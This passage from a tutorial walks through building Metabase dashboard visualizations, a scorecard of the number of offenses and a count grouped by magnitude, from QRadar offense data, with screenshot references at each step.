
<p>For this metric (<em>Number of Offenses</em>), we have chosen a simple <strong>Number</strong> visualization, which looks like a <em>scorecard</em>.</p>

<p>According to <a href="https://www.metabase.com/docs/latest/questions/sharing/visualizations/numbers">Metabase documentation</a>:</p>
<blockquote>
  <p>The Numbers option is for displaying a single number, nice and big.</p>
</blockquote>

<p><img src="/assets/images/metabase_28.png" alt="Metabase" /></p>


<p>The Dashboard is displayed. Let us add some more visualizations. To do this, you will need to create new Questions. Click on <strong>+ New</strong>.</p>

<p><img src="/assets/images/metabase_29.png" alt="Metabase" /></p>

<p>Click on <strong>Question</strong>.</p>

<p><img src="/assets/images/metabase_30.png" alt="Metabase" /></p>


<p>Click on <strong>Models</strong>.</p>

<p><img src="/assets/images/metabase_31.png" alt="Metabase" /></p>


<p>Select <strong>Offenses</strong> under <strong>QRadar</strong>.</p>

<p><img src="/assets/images/metabase_32.png" alt="Metabase" /></p>



<p>Let us attempt another simple metric (Question) - <em>Offenses by Magnitude</em>.</p>

<p>To calculate this, we need to essentially perform a <em>count</em> operation followed by a <em>group-by</em> operation on the <code class="language-plaintext highlighter-rouge">Magnitude</code> column. Click on <strong>Visualize</strong>.</p>

<p>The screenshot below illustrates how we leverage the <a href="https://www.metabase.com/glossary/notebook_editor">Metabase Notebook editor</a> to calculate this metric (Question).</p>

<p><img src="/assets/images/metabase_33.png" alt="Metabase" /></p>

<p>We have a table populated with the result. However, for the Dashboard, we would prefer a visualization. Click on <strong>Visualization</strong> on the bottom-left.</p>

<p><img src="/assets/images/metabase_34.png" alt="Metabase" /></p>

